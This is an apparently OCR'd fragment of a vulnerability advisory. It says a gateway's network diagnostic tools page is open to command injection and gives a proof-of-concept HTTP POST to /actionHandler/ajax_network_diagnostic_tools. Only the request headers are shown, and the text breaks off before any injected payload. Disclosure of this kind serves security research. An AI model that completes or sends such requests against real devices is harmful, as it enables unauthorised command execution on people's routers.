
vulnerable to command injection.

PoC:

POST 
/actionHandler/ajax_network_diagnostic_tools.
HTTP/1.1

Host: 10.0.0.1

User-Agent:

Accept: application/json, 
text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-
urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Referer: 
http://10.0.0.1/network_diagnostic_tools.php

Content-Length: 91

Cookie: PHPSESSID=; auth=

DNT: 1
